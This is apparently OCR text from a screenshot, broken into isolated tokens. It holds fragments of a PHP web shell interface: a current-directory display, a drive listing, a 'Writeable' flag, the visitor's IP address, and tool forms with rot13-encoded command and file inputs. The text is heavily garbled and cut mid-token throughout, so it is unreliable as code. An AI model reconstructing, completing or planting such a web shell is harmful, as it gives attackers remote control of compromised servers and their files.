
d
"])."','','','')">[ 
home
 ]</
a
></
span
><
span
id
="
cw
BALS
["
cwd
"])+(
int
)
round
(3+3))." 
type
=
text
value
=""
lor
=#
fff
id
="
bat
">
Text
</
font
></
a
><
br
>".$
drives
."</
l
,".(!
empty
($
_POST
["
p
"])?"'".
STr_rot13
($
_POST
["
p
"]
rset
">".$
_oai
."</
optgroup
></
select
><
br
><
span
>
Serve
</
span
><
br
>".$
_SERVER
["
REMOTE_ADDR
"]."</
nobr
></
td
>
dding
=3 
cellspacing
=0 
width
=100%><
tr
>".$
_ubi
."</
tr
(
$GLOBALS
[
"cwd"
])?
" <font color='green'>(Writeable
</div>

<table class=info id=toolsTbl cellpadding=3 cellsp
om:2px solid #333;'>

	<tr>

		<td><form onsubmit='g(null,rot13(
ut class='toolsInp' type=text name=c value='"
.html
</form></td>

		<td><form onsubmit="
g(
'ft'
,
null
,ro
put class='toolsInp' type=text name=f><input type=
	</tr><tr>

		<td><form onsubmit="
g(
'fm'
,
null
,
'm
>"
.
$_ue
.
"<br><input class='toolsInp' type=text nam
		<td><form onsubmit="
g(
'ft'
,
null
,ro
n>"
.
$_ue
.
"<br><input class='toolsInp' type=text na
	</tr><tr>

		<td><form onsubmit="
g(
'ce'
,
null
,ut
class='toolsInp' type=text name=c value=''><input 